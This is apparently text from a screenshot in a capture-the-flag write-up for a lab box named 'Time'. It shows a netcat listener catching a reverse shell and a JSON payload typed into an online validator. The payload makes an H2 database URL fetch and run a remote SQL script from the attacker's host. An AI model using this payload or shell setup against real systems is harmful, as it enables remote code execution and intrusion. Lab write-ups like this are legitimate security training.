 dev1ce@kali: ~/boxes/Time
File Actions Edit View Help
┌──(dev1ce㉿kali)-[~/boxes/Time]
└─$ rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.162] from (UNKNOWN) [10.10.10.214] 59402
bash: cannot set terminal process group (911): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$
ONLINE JSON
BEAUTIFIER &
VALIDATOR
Validate (beta!)
{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYS
TEM_OUT=3;INIT=RUNSCRIPT FROM
'http://10.10.14.162:8000/inject.sql'"}]
Output goes here!